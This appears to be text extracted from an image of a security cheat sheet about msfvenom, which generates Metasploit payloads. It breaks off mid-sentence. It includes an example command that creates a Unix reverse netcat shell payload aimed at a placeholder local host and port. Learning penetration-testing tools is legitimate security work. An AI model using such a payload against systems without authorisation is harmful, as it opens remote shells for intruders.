 msfvenom :: Cardboard
Iguana Security
msfvenom is a tool to create custom versions of
Metasploit payloads, encoded into a variety of
different binary formats and scripts. For example: #
Use Metasploit to generate the code for a remote
shell: # msfvenom -p cmd/unix/reverse_netcat \
lhost=$LOCAL_IP lport=$LOCAL_PORT # Spin up a